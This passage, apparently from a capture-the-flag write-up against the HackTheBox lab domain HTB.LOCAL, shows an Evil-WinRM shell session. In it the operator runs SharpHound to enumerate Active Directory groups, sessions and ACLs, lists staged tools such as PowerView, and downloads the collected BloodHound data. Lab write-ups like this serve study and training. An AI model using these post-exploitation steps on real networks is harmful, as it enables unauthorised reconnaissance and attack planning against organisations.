 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ./Sharphound.exe
-----------------------------------------------
Initializing SharpHound at 8:30 AM on 8/17/2023
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets,
 Container
[+] Creating Schema map for domain HTB.LOCAL using path CN=Schema,CN=Configuration,DC=HTB,DC=LOC
AL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 21 MB RAM
Status: 125 objects finished (+125 41.66667)/s -- Using 28 MB RAM
Enumeration finished in 00:00:03.3185932
Compressing data to .\20230817083010_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 8:30 AM on 8/17/2023! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls
    Directory: C:\Users\svc-alfresco\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        8/17/2023   8:30 AM          15374 20230817083010_BloodHound.zip
-a----        8/17/2023   8:30 AM          23971 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTY
w.bin
-a----        8/16/2023  10:52 PM         363295 powerview.ps1
-a----        8/17/2023   8:30 AM         832512 Sharphound.exe
-a----        8/17/2023   8:25 AM         973325 SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> download 20230817083010_BloodHound.zip
Info: Downloading 20230817083010_BloodHound.zip to ./20230817083010_BloodHound.zip
Info: Download successful!